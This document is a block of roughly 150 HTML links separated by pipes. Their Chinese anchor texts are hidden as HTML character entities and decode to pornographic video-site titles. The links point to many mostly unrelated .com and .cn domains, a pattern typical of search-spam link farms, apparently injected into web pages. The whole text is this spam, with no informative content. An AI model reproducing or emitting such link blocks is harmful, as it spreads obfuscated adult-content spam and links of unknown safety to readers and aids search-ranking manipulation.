<a href="http://zpguolu.cn" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://91bls.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://manke88.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ywcnit.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://aetchina.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://tuogun999.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lzjlys.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://898199363.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahmlj.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://una123.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://overflow-tech.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shlaoying.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renheyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://czfjwphs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://lzjlys.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yz-bd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://xpxp3.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://nm131.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jdragon1.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://3187654321.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://jiuyefood.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zs1012.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpwz.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://taibon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bbzhan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://gewoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51mengdong.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://r707.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://q33318.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://titanmic.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://rmhzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzychb.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdypx.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dididou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://jyarts.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://honganpe.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://sheislatam.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://smtspi.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtechs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tbhic.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://luoli888.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://maokugames.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://50gc.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://syhaohan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tyusb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://paznc.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://life324.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yourbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jy55555.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://bbzhan.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cfid9.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://phoschem.cn" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hswlx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://nbrcz.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baobeisy.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://stsidea.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmshbx.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mw52.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://choujiang6.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://gddac.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shhczm.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://daannc.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://mj2005.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://androidomg.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://bdmxt.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zys169.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://bxcrb.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://grtcp.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bkcp1.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cmylove.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szcmytea.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://decomz.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://zghbdm.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://52choumei.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://dhsinograin.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://dodolp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://tryuwd.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://stwysl.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://80buyer.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ijiayong.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://dggyqc.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://qiuqiuled.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
